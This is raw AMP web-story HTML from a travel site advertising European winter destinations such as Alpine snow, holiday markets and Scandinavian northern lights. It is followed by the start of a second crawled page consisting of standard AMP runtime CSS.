aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-5a2f840f-94ed-45ff-abcc-e5798b13cf40" class="_75da10d animation-wrapper"><div class="_e151d51 mask"><svg width="0" height="0"><defs><clippath id="el-8746f210-a86d-4865-b180-a7381e2be1d0" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_288c7bc"><div id="anim-ed4e1095-4fa8-4d73-8672-1bea250c88dd" class="_75da10d animation-wrapper"><div id="el-57acea9f-a302-4fb7-b385-732db958f06e" class="_173ae26"><p class="_8746ffb fill text-wrapper"><span><span class="_fb1cb2c">Historic treasures in the cold: </span>

<span class="_14af73e">Uncover Europe's captivating castles and museums</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="1a731cfb-bb20-447d-bced-012f91ac9375" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ee9f1914-e14e-4a92-bba8-9a06b1c202f6","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6206cd94-10e1-4c3c-b237-237146089f79","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c8c4aa8e-edb1-4401-be41-6d868f7a402f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_edc5a7b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-c8c4aa8e-edb1-4401-be41-6d868f7a402f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9c0750d6-26c7-47dc-918a-8fb91c1b0c0d"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/2-3.webp" alt="2" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/2-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/2-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/2-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-ee9f1914-e14e-4a92-bba8-9a06b1c202f6" class="_75da10d animation-wrapper"><div class="_8c6e1c9 mask"><svg width="0" height="0"><defs><clippath id="el-a8552d13-a929-4ed3-8199-d7d5d946ace3" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_288c7bc"><div id="anim-6206cd94-10e1-4c3c-b237-237146089f79" class="_75da10d animation-wrapper"><div id="el-68f3d4e5-18ad-4832-be87-1504aa5cc4fe" class="_173ae26"><p class="_8746ffb fill text-wrapper"><span><span class="_fb1cb2c">Snowy magic awaits:</span>

<span class="_14af73e">Explore Europe's winter wonderland in the Alps</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5d881e0e-e71b-496d-9a43-d13359f605bd" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a05db0a0-cf1a-497a-af01-52dc15688b8b","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-504d6132-2673-4e38-b97b-b3b69a4dc3b0","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a666f4fa-9097-40a8-b291-1862db420ec1 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f86fc15 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-a666f4fa-9097-40a8-b291-1862db420ec1" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-b1ec4648-5a7e-4e6f-a0dd-b8fb76896c47"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/4-3.webp" alt="4" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/4-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/4-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/4-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-a05db0a0-cf1a-497a-af01-52dc15688b8b" class="_75da10d animation-wrapper"><div class="_058b24f mask"><svg width="0" height="0"><defs><clippath id="el-c2e8c284-282b-4909-bbbb-6add16352bc2" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_5220590"><div id="anim-504d6132-2673-4e38-b97b-b3b69a4dc3b0" class="_75da10d animation-wrapper"><div id="el-68ebff4f-b246-49dc-b82a-91d50e9e179b" class="_f6a8a66"><p class="_b3dc6f1 fill text-wrapper"><span><span class="_fb1cb2c">Enchanting holiday markets:</span>

<span class="_14af73e">Discover the charm of Europe's festive cities.</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="68ad5d4a-f3fe-4f2f-9dac-046965435d2b" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b07f5872-40c2-46b1-b864-52fbfb6c3d3e","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2175405b-e7cd-4457-95fa-2aae0675dcf4","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-26f50b27-c11a-404d-8925-bf4ed3cdfbaf [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e3ce39c page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-26f50b27-c11a-404d-8925-bf4ed3cdfbaf" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-5839fa5c-6018-4565-8fbc-e1681d529a9c"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/3-3.webp" alt="3" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/3-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/3-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/3-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-b07f5872-40c2-46b1-b864-52fbfb6c3d3e" class="_75da10d animation-wrapper"><div class="_5910725 mask"><svg width="0" height="0"><defs><clippath id="el-9e71d453-588a-4af7-8595-c6401081438f" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_c5928f7"><div id="anim-2175405b-e7cd-4457-95fa-2aae0675dcf4" class="_75da10d animation-wrapper"><div id="el-b7916e2c-2df5-4fab-8928-a7507a7821b6" class="_faea0f1"><p class="_8746ffb fill text-wrapper"><span><span class="_fb1cb2c">Northern lights spectacle:</span>

<span class="_14af73e">Witness nature's breathtaking display in Scandin</span><span class="_14af73e">avia</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9489761e-d32e-44b5-97db-04ae08b67301" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-25f05d91-ae4b-4820-af31-870ce020d6e6","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-495f19a9-1b71-491b-b90c-8342058b5b69","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-84a5ad5e-fdaa-4344-b248-642b088a4138 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_153ddd9 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-84a5ad5e-fdaa-4344-b248-642b088a4138" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-0e727e6a-0812-4149-a85c-6e5363b1aa37"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/6-3.webp" alt="6" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/6-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/6-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/6-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-25f05d91-ae4b-4820-af31-870ce020d6e6" class="_75da10d animation-wrapper"><div class="_1a2f327 mask"><svg width="0" height="0"><defs><clippath id="el-d51e3375-377a-4c0f-ad47-663a289ad26f" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_dfcda20"><div id="anim-495f19a9-1b71-491b-b90c-8342058b5b69" class="_75da10d animation-wrapper"><div id="el-c3614346-78ba-4ce6-ab2d-9d2986e0dc65" class="_dde9286"><p class="_815bfc9 fill text-wrapper"><span><span class="_fb1cb2c">Cozy retreats by the fire:</span>

<span class="_14af73e">Embrace hygge in Scandinavia's charming cottages. </span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="433791c5-aee2-4ac3-924c-bfd9f830797d" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-578e362e-31fa-4a5c-a3c1-4c08f2e85d09","keyframes":[{"offset":0,"transform":"translate3d(0, -278.57499%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -78.33528718800001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -26.631769044000002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -10.000842141000001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.345769844%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2500,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4ed8b3cd-94d8-4434-950c-d20fee29a705","keyframes":[{"offset":0,"transform":"translate3d(0, -344.6371%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -96.91195252%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -32.94730676%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -12.37247189%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -5.376338759999999%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2500,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-83bac2c7-fce5-4b4d-8dcb-4fce081ce931 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4143f8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-83bac2c7-fce5-4b4d-8dcb-4fce081ce931" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-f40dbab8-fd5e-4812-a1e0-ad8f02459c5b"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/7-3.webp" alt="7" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/7-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/7-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/7-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_1ddb06c"><div id="anim-578e362e-31fa-4a5c-a3c1-4c08f2e85d09" class="_0591806 animation-wrapper"><div class="_011ae7a mask"><svg width="0" height="0"><defs><clippath id="el-7f8266c4-753e-473d-aef8-0c4dea086751" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_f69af18"><div id="anim-4ed8b3cd-94d8-4434-950c-d20fee29a705" class="_4577092 animation-wrapper"><div id="el-5b8f10da-749b-4e0e-b23a-6ad8fd822cf5" class="_340c4a4"><h3 class="_6f44862 fill text-wrapper"><span><span class="_4bbb41a">Discover Europe's winter wonders and make memories that will last a lifetime!  </span></span></h3></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://heybucketlist.com/" rel="noreferrer" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/
body_size: 8561
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amp